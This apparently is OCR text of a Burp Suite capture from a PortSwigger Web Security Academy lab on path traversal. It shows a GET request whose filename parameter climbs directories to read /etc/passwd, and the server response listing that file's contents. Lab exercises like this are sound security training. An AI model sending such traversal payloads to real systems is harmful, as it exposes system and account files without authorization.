 Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../../../../etc/passwd
HTTP/1.1
2 Host: acdb1fe51fea8d61c0a7c9ed006c0021.web-security-academy.net
3 Cookie: session=SOAAFFoORQbN5tkeo2mgDbBrzhDbeZzc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acdb1fe51fea8d61c0a7c9ed006c0021.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32